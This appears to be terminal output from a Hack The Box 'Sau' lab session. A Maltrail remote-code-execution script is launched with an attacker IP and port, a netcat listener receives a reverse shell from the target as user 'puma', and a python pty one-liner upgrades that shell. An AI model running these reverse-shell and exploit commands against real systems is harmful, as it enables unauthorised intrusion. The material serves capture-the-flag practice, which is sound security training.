 ┌──(ryan㉿kali)-[~/HTB/Sau]
└─$ python maltrail_rce.py 10.10.14.60 8338 http://10.10.11.224:55555/dbvzpu
Running exploit on http://10.10.11.224:55555/dbvzpu/login
ryan@kali: ~/HTB/Sau 125x15
┌──(ryan㉿kali)-[~/HTB/Sau]
└─$ nc -lnvp 8338
listening on [any] 8338 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.224] 35576
$ whoami
whoami
puma
$ hostname
hostname
sau
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
puma@sau:/opt/maltrail$